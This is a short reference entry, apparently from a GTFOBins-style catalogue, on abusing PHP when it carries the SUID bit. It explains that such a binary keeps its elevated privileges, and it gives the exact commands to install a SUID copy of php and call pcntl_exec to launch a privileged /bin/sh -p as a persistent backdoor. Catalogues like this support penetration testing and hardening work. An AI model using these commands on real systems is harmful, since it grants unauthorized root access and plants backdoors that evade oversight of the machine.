 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"